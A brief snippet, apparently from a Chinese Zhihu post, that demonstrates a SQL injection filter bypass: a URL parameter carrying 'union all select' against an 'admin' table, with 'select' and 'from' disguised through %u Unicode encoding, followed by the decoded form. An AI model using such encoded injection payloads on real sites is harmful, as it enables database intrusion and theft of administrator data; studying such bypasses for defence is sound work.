 http://www.test.com/1.asp?id=1 union all %u0053elect 1,2,3,4 %u0066rom admin
Unicode 解码
%u0053 → s
%u0066 → f
id=1 union all select 1,2,3,4 from admin
知乎 @随风